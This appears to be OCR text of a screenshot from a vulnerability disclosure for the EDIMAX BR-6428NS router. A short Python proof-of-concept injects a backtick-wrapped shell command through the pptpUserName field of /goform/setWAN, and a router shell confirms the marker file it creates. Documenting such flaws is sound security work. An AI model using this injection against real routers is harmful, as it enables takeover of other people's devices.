 EDIMAX Technology
192.168.2.1/index.asp
EDIMAX
NETWORKING PEOPLE TOGETHER
Wi-Fi Router
English
Status
Help
LAN
ess 192.168.2.1
ask 255.255.255.0
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted/squashfs-root
File Edit View Search Terminal Help
#
#
#
#
#
#
#
#
#
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
# ls -al /var | grep "fanxiaoyao"
-rw------- 1 0 0 0 fanxiaoyao
# ls -al /var | grep "fanxiaoyao"
-rw------- 1 0 0 0 fanxiaoyao
# ls -al /var | grep "fanxiaoyao"
-rw------- 1 0 0 0 fanxiaoyao
#
ubuntu18@ubuntu: ~/workspace/_BR-6428NS_v4_1.10.bin.extracted
File Edit View Search Terminal Help
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$ cat setWAN_pptpUserName_poc.py
import requests
command = "touch /var/fanxiaoyao"
url = "http://192.168.2.1/goform/setWAN"
data = {
"wanMode":"3",
"pptpUserName":f"`{command}`"
}
r = requests.post(url,data=data)
#print(r.text)
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$ python3 setWAN_pptpUserName_poc.py
ubuntu18@ubuntu:~/workspace/_BR-6428NS_v4_1.10.bin.extracted$